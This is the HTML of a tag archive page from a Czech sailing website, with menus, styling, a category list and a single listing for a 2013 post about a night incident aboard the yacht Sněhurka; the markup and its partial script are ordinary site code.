<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Omotané lano</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: omotané lano</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-5528 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-finsko tag-miroslav-racan tag-omotane-lano tag-se-snehurkou-kolem-sveta tag-snehurka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/snehurka-nocni-drama-ve-finske-zatoce/" rel="bookmark" class="td-image-wrap" title="Sněhurka: Noční drama v norské zátoce">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2016/02/2013-02-15-17.44.51.jpg" alt="Sněhurka: Noční drama v norské zátoce" title="Sněhurka: Noční drama v norské zátoce" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/uncategorized/">Uncategorized</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/snehurka-nocni-drama-ve-finske-zatoce/" rel="bookmark" title="Sněhurka: Noční drama v norské zátoce">
                            Sněhurka: Noční drama v norské zátoce                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-10-14T04:05:43+00:00" >14 října, 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/snehurka-nocni-drama-ve-finske-zatoce/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
